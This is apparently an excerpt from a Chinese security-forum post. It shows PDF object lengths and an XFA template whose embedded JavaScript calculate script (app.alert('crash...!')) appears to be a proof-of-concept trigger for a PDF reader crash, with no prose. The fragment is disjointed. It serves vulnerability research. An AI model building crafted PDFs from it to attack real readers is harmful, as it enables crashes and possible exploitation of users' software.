 10 Objects
1 HLen: 0x179
2 HLen: 0x32
3 HLen: 0xC8
4 HLen: 0x21
5 0x326-0x50C
6 HLen: 0x1029
7 HLen: 0x128D
8 HLen: 0x12B1
9 HLen: 0x12B2
0 HLen: 0x11A
<pdf>
<interactive>
1
</interactive>
<scriptModel>
XFA
</scriptModel>
<encryption>
<permissions>
</permissions>
</encryption>
</pdf>
</present>
<acrobat>
<acrobat7>
<dynamicRender>
required
</dynamicRender>
</acrobat7>
</acrobat>
</config>
<template>
<subform layout='tb' name='outerform'>
<pageSet>
<pageArea id='Page2' name='Page2'>
<contentArea h='100mm' w='200mm' x='0.25in' y='0.25in'/>
<medium long='297mm' short='210mm' stock='a4'/>
</pageArea>
</pageSet>
<subform name="sub1"></subform>
<subform name="sub2">
<calculate>
<script contentType="application/x-javascript">
app.alert("crash...!");
</script>
</calculate>
</subform>
</subform>
</template>
先知社区